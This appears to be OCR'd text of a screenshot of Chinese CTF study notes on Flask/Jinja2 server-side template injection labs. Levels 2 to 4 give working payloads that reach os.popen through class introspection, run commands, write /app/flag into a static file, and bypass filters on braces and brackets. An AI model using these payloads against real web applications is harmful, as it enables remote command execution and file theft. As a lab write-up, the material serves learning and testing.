 T ssti-labs.md - Typora
文件(F) 编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(H)
文件 大纲
御网杯(未参赛版).md
御网杯(未参赛版)
Misc
blog-problem.md
关于在做博客时遇到的问题
这里记录一下在写文章或者其他与博客
buu.md
buu做题记录（1）
[!IMPORTANT]
buu2.md
buu做题记录（2）
做题记录如下
ctfshow-misc.md
ctfshow-misc篇
图片篇（基础操作）
DSBCTF.md
DSBCTF复现
Web
introduce.md
i = i + 1
Level 2
过滤了{{}}，那么就考虑{%绕过。{%%}中的语句会直接执行，不会回显，所以需要用到像print函数等来进行输出
{% print(''.__class__.__bases__[0].__subclasses__()[133].__init__.__globals__['popen']('ls').read()) %}
步骤跟上面差不多
Level 3
这里没有过滤器，但是没有回显，可以考虑将命令输出结果写入到一个文件中。
在flask中，一般情况下会将相关文件放到/app中，静态文件是放在/static下面的。
不过有一个点没搞懂，为什么ls后输出的是根目录的信息呢？难道说它把工作目录设置到了根目录了？
{{lipsum.__globals__['os'].popen('echo `cat /app/flag` >/app/static/7.txt').read()}}
Level 4
过滤了[和]，可以利用getitem进行绕过
{{().__class__}} # 查看类
{{().__class__.__mro__.__getitem__(1)}} # 用 object 类
{{().__class__.__mro__.__getitem__(1).__subclasses__().__getitem__(133)}} # 用到子类os.wrap_close
{{().__class__.__mro__.__getitem__(1).__subclasses__().__getitem__(133).__init__.__globals__}} # 查看该子类的全局命名空间
{{().__class__.__mro__.__getitem__(1).__subclasses__().__getitem__(133).__init__.__globals__.__getitem__('popen')('ls').read()}} # 用popen执行
命令
</> 未激活 × 2049 词